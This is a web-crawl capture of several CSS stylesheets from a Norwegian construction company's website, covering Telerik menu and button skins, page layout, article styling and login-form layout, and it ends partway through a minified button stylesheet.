.RadMenu_vMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_vMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_vMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_vMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_vMenu .rmPopup .rmTopFix,
.RadMenu_vMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmGroup .rmItem,
* html .rmRoundedCorners_vMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_vMenu_Context .rmHorizontal.rmGroup,
.RadMenu_vMenu_Context .rmHorizontal .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_vMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmBottomLeft,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_vMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_vMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopRight,
.RadMenu_vMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_vMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_vMenu_rtl .rmBottomLeft,
.RadMenu_vMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl ul.rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmTopRight,
.RadMenu_vMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_vMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_vMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_vMenu_rtl li.rmTopFix,
.RadMenu_vMenu_rtl li.rmBottomFix,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_vMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_vMenu_rtl .rmGroup,
.RadMenu_vMenu_rtl .rmMultiColumn,
.RadMenu_vMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_vMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_vMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_vMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_vMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_vMenu .rmGroup .rmItem a.rmLink,
.RadMenu_vMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_vMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_vMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_vMenu .rmGroup a.rmLink,
.RadMenu_vMenu .rmGroup .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_vMenu .rmGroup a.rmLink:hover,
.RadMenu_vMenu .rmGroup a.rmFocused,
.RadMenu_vMenu .rmGroup a.rmSelected,
.RadMenu_vMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_vMenu .rmVertical .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmExpandDown,
.RadMenu_vMenu_Context .rmGroup .rmExpandRight,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_vMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_vMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (vMenu - specific, overlapping submenus)> */
.RadMenu_vMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_vMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmGroup .rmLeftArrow,
.RadMenu_vMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_vMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_vMenu .rmTopArrow,
.rmRoundedCorners_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_vMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_vMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_vMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_vMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / vMenu> */
.RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_vMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_vMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_vMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_vMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.cellMenu.css
body_size: 1871
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 25px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%);
}

.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

.RadMenuPopup_cellMenu {
  min-width: 500px !important;
 min-height: 800px !important;
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f;
box-shadow: 10px 20px 25px #323232!important;
}

.RadMenuPopup_cellMenu .rmSlide
{
  min-width: 500px !important;
 min-height: 800px !important;
}

.RadMenuPopup_cellMenu:before {
  border-color: transparent transparent #080808;
}

.RadMenuPopup_cellMenu:after {
  border-color: transparent transparent #4f4f4f;
}

.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 25pt;
  border-color: #626262;
  border-bottom: 1px solid #393939;
}

.RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0;
}

.RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d;
}

.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6);
}

.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif');
}


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css_generator/page/13112019123644_fd7c55cg4b.css?version=4745
body_size: 2368
content:
BODY
{
margin: 0px;
padding-top: 0px;
background-image: url('../../designimg/www/13112019123644_fd7c55cg4b/body.jpg');
background-color: transparent;
background-repeat: no-repeat;
background-position: top center;
}

#topmain
{
width: 100%;
height: 321px;
background: transparent url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
margin: 0 auto;
}

#midmain
{
width: 960px;
min-height: 300px;
background: transparent url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
margin: 0 auto;
}

#bottommain
{
width: 100%;
height: 300px;
background: #E2B319 url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
margin: 0 auto;
background-position-y: top;
}

#topcontent
{
width: 960px;
height: 321px;
margin: 0 auto;
}

#topcontent1
{
padding: 15px 0px 0px 270px ;
float: left;
}

#topcontent2
{
padding: 218px 0px 0px 100px ;
float: left;
}

#topcontent3
{
padding: 0px 0px 0px 0px ;
float: left;
}
#midcontent1
{
width: 250px;
background: transparent url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent1_1
{
padding :0px 0px 0px 0px;
}
#midcontent1_2
{
padding :0px 0px 0px 0px;
}
#midcontent1_3
{
padding :0px 0px 0px 0px;
}
#midcontent2
{
background: transparent url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
height: 100%;
vertical-align: top;
}
.midcontent2_rl
{
width: 450px;
}
.midcontent2_l
{
width: 700px;
}
.midcontent2_r
{
width: 700px;
}
.midcontent2
{
width: 950px;
}
#midcontent2_1
{
padding :0px 0px 50px 0px;
width: inherit;
}
#midcontent2_2
{
padding :0px 0px 0px 0px;
width: inherit;
}
#midcontent2_3
{
padding :0px 0px 0px 0px;
width: inherit;
}
#midcontent3
{
width: 250px;
background: transparent url('../../designimg/www/13112019123644_fd7c55cg4b/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent3_1
{
padding :0px 0px 0px 0px;
}
#midcontent3_2
{
padding :0px 0px 0px 0px;
}
#midcontent3_3
{
padding :0px 0px 0px 0px;
}

#bottomcontent
{
width: 960px;
height: 300px;
margin: 0 auto;
}

#bottomcontent1
{
padding :25px 0px 0px 0px;
}

#bottomcontent2
{
padding :0px 0px 0px 0px;
}

#bottomcontent3
{
padding :0px 0px 0px 0px;
}



--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/main.css?version=4745
body_size: 1187
content:
body
{
font-size: 18px;
line-height:22px;
font-family: 'Source Sans Pro', sans-serif;
color: #333333;
font-weight: normal;
}

h1
{
font-size: 50px;
line-height: 50px;
color: #333333;
font-weight: normal;
}

h2
{
font-size: 30px;
line-height: 35px;
font-weight: normal;
color: #333333;
}

h3
{
font-size: 18px;
line-height: 22px;
font-weight: normal;
color: #333333;
}

table
{
font-family: inherit;
font-size: inherit;
}

A
{
color: #e2b319;
text-decoration: none;
}

A:visited
{
color: #e2b319;
}

P
{
margin: 0px 0px 0px 0px;
}

address
{
font-size: 17px;
line-height: 22px;
font-family: 'Source Sans Pro', sans-serif;
color: #333333;
font-weight: normal;
font-style: normal;
}

menu
{
}

#pagesignaturemain
{
background-color: #252c32;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 14px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/article.css?version=4745
body_size: 1616
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 20px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #000000;
}

.article_page_text {
	font-size: 14px;
        line-height: 10px;
        padding: 0px;
        margin: 0px;
        color: #000000;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 110px;
  height: 110px;
  float: left;
  margin: 0px 10px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css_generator/schemes.css?version=4745
body_size: 147
content:
.sch_13112019124502_38um365367
{
width: 400px;
height: 650px;
}


.sch_13112019124502_5424vv45u3
{
width: 650px;
height: 1300px;
}




--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/css/security.css
body_size: 1159
content:
.sec_main 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_usernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_passwordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_buttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }
    
.sec_cellmain 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_cellusernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_cellpasswordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_cellbuttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }

--- FILE ---
content_type: text/css
request_url: http://g49829.aktiwebpage.no/WebResource.axd?d=5bKeqtY7olsX4eelojG2fhM2Ktlc_DtL9Cb2sNQ2IAh0rW7pWntRuBn_uS0MG83nF_MPiBeT3x-cJC0cAWig7NucAloCv1lw0CjVjCdSr2TWq9UXpHlHQFWpa13kF8_73iNb8uBUmuEN-sFpuh8PMw2&t=635320273320000000
body_size: 16281
content:
.RadButton{box-sizing:content-box;-moz-box-sizing:content-box}.RadButton,.rbDecorated{font-size:12px;font-family:"Segoe UI",Arial,Helvetica,sans-serif}.RadButton img{border:0}.rbSkinnedButton{display:inline-block;position:relative;background-color:transparent;background-repeat:no-repeat;border:0 none;height:22px;text-align:center;text-decoration:none;white-space:nowrap;background-position:left -525px;padding-left:4px;vertical-align:top}.rbSkinnedButton:focus{outline:1px dotted #666!important}x:-moz-any-link,.rbSkinnedButton{vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.rbSkinnedButton{vertical-align:text-top}}.rbDecorated{display:block;*display:inline;zoom:1;height:22px;padding-left:6px;*padding-left:8px;padding-right:10px;border:0;text-align:center;background-position:right -88px;overflow:visible;background-color:transparent;outline:0;cursor:pointer;-webkit-border-radius:0;*line-height:22px}.rbSkinnedButton:hover{background-position:left -547px}.rbSkinnedButton:hover .rbDecorated{background-position:right -110px}.rbSkinnedButton:focus,.rbSkinnedButton:active,.rbSkinnedButtonChecked,.rbSkinnedButtonChecked:hover{background-position:left -569px}.rbSkinnedButton:focus .rbDecorated,.rbSkinnedButton:active .rbDecorated,.rbSkinnedButtonChecked .rbDecorated,.rbSkinnedButtonChecked:hover .rbDecorated{background-position:right -132px}.rbPressedButton{background-position:left -569px!important}.rbPressedButton .rbDecorated{background-position:right -132px!important}.rbSkinnedButton.rbPressedIE8 .rbDecorated,.rbSkinnedButton.rbPressedIE8Rtl .rbDecorated{-ms-background-position-x:right!important;-ms-background-position-y:-132px!important}.rbSkinnedButton.rbPressedIE8Rtl .rbDecorated{-ms-background-position-x:-1px!important}.rbSkinnedButton.rbPressedIE8,.rbSkinnedButton.rbPressedIE8Rtl{background-position:left -569px!important}.RadButton input.rbDecorated:focus,.RadButton input:focus,.RadButton input.rbDecorated::-moz-focus-inner,.RadButton.rbToggleButton,.RadButton.rbLinkButton,.RadButton.rbImageButton,.RadButton:active,.RadButton:focus,.RadButton:focus input,.RadButton.rbSkinnedButton.rbDisabled{border:0 none;outline:0}.RadButton .rbPrimary{padding-left:25px}.rbPrimaryIconOnly{padding:0 9px}.RadButton .rbSecondary{padding-right:25px}.rbPrimarySecondaryIcon{padding:0 15px}.rbPrimaryIcon,.rbSecondaryIcon{position:absolute;display:block;width:16px;height:16px;overflow:hidden;background-repeat:no-repeat;cursor:default}.RadButton.btn .rbPrimaryIcon,.RadButton.btn .rbSecondaryIcon{width:1.33333em;height:1.33333em}.RadButton,.RadButton .rbPrimaryIcon,.RadButton .rbSecondaryIcon{cursor:pointer}.rbPrimaryIcon{top:3px;left:4px}.rbSecondaryIcon{top:3px;right:4px}.rbPrimaryIcon.rbToggleRadio,.rbSecondaryIcon.rbToggleRadio,.rbPrimaryIcon.rbToggleCheckbox,.rbSecondaryIcon.rbToggleCheckbox,.rbPrimaryIcon.rbToggleRadioChecked,.rbSecondaryIcon.rbToggleRadioChecked,.rbPrimaryIcon.rbToggleCheckboxChecked,.rbSecondaryIcon.rbToggleCheckboxChecked,.rbPrimaryIcon.rbToggleCheckboxFilled,.rbSecondaryIcon.rbToggleCheckboxFilled{top:2px;top:1px\9;*top:1px}.rbText{display:inline-block}.rbImageButton{position:relative;display:inline-block;cursor:pointer;text-decoration:none;text-align:center}.rbLinkButton{display:inline-block;position:relative;line-height:1.4em;padding:.08333em .33333em .16667em;min-height:1.41667em;border:1px solid;cursor:pointer;vertical-align:bottom;text-decoration:none}.rbLinkButton.rbRounded{border-radius:4px;padding:.08333em .91667em .16667em}.rbVerticalButton{display:inline-block;*display:inline;zoom:1;position:relative;background-color:transparent;background-repeat:no-repeat;border:0 none;height:65px;text-align:center;text-decoration:none;white-space:nowrap;background-position:-5px -525px;padding-left:4px}.rbVerticalButton:focus{outline:1px dotted #666!important}.rbVerticalButton .rbDecorated{display:block;height:65px;padding-left:6px;padding-right:10px;border:0;text-align:center;vertical-align:bottom;background-position:right -200px;*line-height:65px;white-space:normal}.rbVerticalButton:hover{background-position:-10px -525px}.rbVerticalButton:hover .rbDecorated{background-position:right -265px}.rbVerticalButton:focus,.rbVerticalButton:active,.rbVerticalButtonChecked,.rbVerticalButtonChecked:hover{background-position:-15px -525px}.rbVerticalButton:focus .rbDecorated,.rbVerticalButton:active .rbDecorated,.rbVerticalButtonChecked .rbDecorated,.rbVerticalButtonChecked:hover .rbDecorated{background-position:right -330px}.rbVerticalButton.rbPressedButton{background-position:-15px -525px!important}.rbVerticalButton.rbPressedButton .rbDecorated{background-position:right -330px!important}.rbVerticalButton.rbPressedIE8 .rbDecorated,.rbVerticalButton.rbPressedIE8Rtl .rbDecorated{-ms-background-position-x:right!important;-ms-background-position-y:-330px!important}.rbVerticalButton.rbPressedIE8Rtl .rbDecorated{-ms-background-position-x:-1px!important}.rbVerticalButton.rbPressedIE8,.rbVerticalButton.rbPressedIE8Rtl{background-position:-15px -525px!important}x:-moz-any-link,.rbVerticalButton{vertical-align:middle}.rbVerticalButton .rbPrimary{padding-left:40px}.rbVerticalButton .rbSecondary{padding-right:40px}.rbVerticalButton .rbPrimaryIcon{top:20px;left:14px}.rbVerticalButton .rbSecondaryIcon{top:20px;right:14px}.rbToggleButton{position:relative;display:inline-block;min-height:20px;cursor:default;text-decoration:none;padding-left:20px}.rbToggleButtonIcon{display:block;position:absolute;top:5px;left:3px;width:15px;height:15px}.rbToggleCheckbox{background-position:0 0}.rbToggleCheckbox:hover,.rbToggleButton:hover .rbToggleCheckbox,.rbSkinnedButton .rbToggleCheckbox:hover,.rbLinkButton .rbToggleCheckbox:hover{background-position:-40px 0}.rbToggleCheckboxChecked{background-position:0 -40px}.rbToggleCheckboxChecked:hover,.rbToggleButton:hover .rbToggleCheckboxChecked,.rbSkinnedButton .rbToggleCheckboxChecked:hover,.rbLinkButton .rbToggleCheckboxChecked:hover{background-position:-40px -40px}.rbToggleCheckboxFilled{background-position:0 -80px}.rbToggleCheckbox:hover,.rbToggleButton:hover .rbToggleCheckboxFilled,.rbSkinnedButton .rbToggleCheckboxFilled:hover,.rbLinkButton .rbToggleCheckboxFilled:hover{background-position:-40px -80px}.rbToggleRadio{background-position:-80px 0}.rbToggleRadio:hover,.rbToggleButton:hover .rbToggleRadio{background-position:-120px 0}.rbToggleRadioChecked{background-position:-80px -40px}.rbToggleRadioChecked:hover,.rbToggleButton:hover .rbToggleRadioChecked{background-position:-120px -40px}.rbTextButton{padding:0}.rbSkinnedButton .rbPrimaryIcon.rbToggleCheckbox,.rbSkinnedButton .rbPrimaryIcon.rbToggleCheckboxChecked,.rbSkinnedButton .rbPrimaryIcon.rbToggleRadio,.rbSkinnedButton .rbPrimaryIcon.rbToggleRadioChecked,.rbSkinnedButton .rbPrimaryIcon.rbToggleCheckboxFilled,.rbSkinnedButton .rbSecondaryIcon.rbToggleCheckbox,.rbSkinnedButton .rbSecondaryIcon.rbToggleCheckboxChecked,.rbSkinnedButton .rbSecondaryIcon.rbToggleRadio,.rbSkinnedButton 